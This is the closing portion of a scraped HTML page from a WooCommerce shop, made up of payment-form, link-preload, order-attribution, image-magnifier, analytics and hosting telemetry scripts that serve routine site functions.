		});</script><script type="text/javascript">jQuery(function($){		function load_elavon_converge_echeck_payment_form_handler() {
			window.wc_elavon_converge_echeck_payment_form_handler = new WC_Elavon_Payment_Form_Handler( {"plugin_id":"elavon_vm","id":"elavon_converge_echeck","id_dasherized":"elavon-converge-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"ajaxurl":"https:\/\/delourier.com\/wp-admin\/admin-ajax.php","debug_mode":false,"i18n":{"general_error":"An error occurred, please try again or try an alternate form of payment.","terms_and_conditions_error":"Please read and accept the terms and conditions to proceed with your order."},"is_checkout_js_enabled":true,"log_event_script_nonce":"086ad57a67","is_terms_and_conditions_enabled":true} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Elavon_Payment_Form_Handler ) {
				load_elavon_converge_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_elavon_payment_form_handler_loaded', load_elavon_converge_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Elavon_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://delourier.com/wp-admin/admin-ajax.php', {
			action:   'wc_elavon_converge_echeck_payment_form_log_script_event',
			security: '086ad57a67',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://delourier.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://delourier.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://delourier.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://delourier.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://delourier.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/delourier.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://delourier.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://delourier.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/delourier.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delourier.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://delourier.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delourier.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://delourier.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script type="text/javascript" src="https://delourier.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-24c6dd06dec271e43af0b6ade1e24a07---69320e3f7e019.js" id="avia-footer-scripts-js"></script>
<script>
	function magnify(imgID, zoom) {
  var img, glass, w, h, bw;
  img = document.getElementById(imgID);

  /* Create magnifier glass: */
  glass = document.createElement("DIV");
  glass.setAttribute("class", "img-magnifier-glass");

  /* Insert magnifier glass: */
  img.parentElement.insertBefore(glass, img);

  /* Set background properties for the magnifier glass: */
  glass.style.backgroundImage = "url('" + img.src + "')";
  glass.style.backgroundRepeat = "no-repeat";
  glass.style.backgroundSize = (img.width * zoom) + "px " + (img.height * zoom) + "px";
  bw = 3;
  w = glass.offsetWidth / 2;
  h = glass.offsetHeight / 2;

  /* Execute a function when someone moves the magnifier glass over the image: */
  glass.addEventListener("mousemove", moveMagnifier);
  img.addEventListener("mousemove", moveMagnifier);

  /*and also for touch screens:*/
  glass.addEventListener("touchmove", moveMagnifier);
  img.addEventListener("touchmove", moveMagnifier);
  function moveMagnifier(e) {
    var pos, x, y;
    /* Prevent any other actions that may occur when moving over the image */
    e.preventDefault();
    /* Get the cursor's x and y positions: */
    pos = getCursorPos(e);
    x = pos.x;
    y = pos.y;
    /* Prevent the magnifier glass from being positioned outside the image: */
    if (x > img.width - (w / zoom)) {x = img.width - (w / zoom);}
    if (x < w / zoom) {x = w / zoom;}
    if (y > img.height - (h / zoom)) {y = img.height - (h / zoom);}
    if (y < h / zoom) {y = h / zoom;}
    /* Set the position of the magnifier glass: */
    glass.style.left = (x - w) + "px";
    glass.style.top = (y - h) + "px";
    /* Display what the magnifier glass "sees": */
    glass.style.backgroundPosition = "-" + ((x * zoom) - w + bw) + "px -" + ((y * zoom) - h + bw) + "px";
  }

  function getCursorPos(e) {
    var a, x = 0, y = 0;
    e = e || window.event;
    /* Get the x and y positions of the image: */
    a = img.getBoundingClientRect();
    /* Calculate the cursor's x and y coordinates, relative to the image: */
    x = e.pageX - a.left;
    y = e.pageY - a.top;
    /* Consider any page scrolling: */
    x = x - window.pageXOffset;
    y = y - window.pageYOffset;
    return {x : x, y : y};
  }
}
</script>
<script>
/* Execute the magnify function: */
//magnify("mag-image", 2);
/* Specify the id of the image, and the strength of the magnifier glass: */
</script>
<script>
jQuery(document).ready(function() {jQuery('#slider-8-slide-18-layer-1').click();
  jQuery('.first_image').magnify();
	jQuery('.slide-image').magnify();
});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167913783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167913783-1');
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'a21305cf07d0'},
                    {'pod':'c16-prod-p3-us-west-2'},
                                        {'xid':'45903627'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.11'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'enfold'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1010'},
                    {'wp_alloptions_bytes':'401792'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'330142'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->